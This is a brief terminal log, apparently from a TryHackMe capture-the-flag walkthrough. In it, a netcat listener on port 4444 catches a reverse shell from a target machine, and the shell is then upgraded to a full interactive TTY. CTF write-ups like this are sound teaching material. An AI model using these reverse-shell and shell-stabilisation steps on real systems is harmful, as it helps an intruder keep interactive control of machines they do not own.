 ┌──(kali㉿kali)-[~/ctf/tryhackme/Horror]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.8.223.65] from (UNKNOWN) [10.10.192.78] 34998
sh: 0: can't access tty; job control turned off
$ script /dev/null -c bash
Script started, file is /dev/null
dylan@jason:/opt/webapp$ export TERM=xterm
export TERM=xterm
dylan@jason:/opt/webapp$ ^Z
zsh: suspended  nc -nvlp 4444
┌──(kali㉿kali)-[~/ctf/tryhackme/Horror]
└─$ stty raw -echo ; fg
[1]  + continued  nc -nvlp 4444
reset
Volume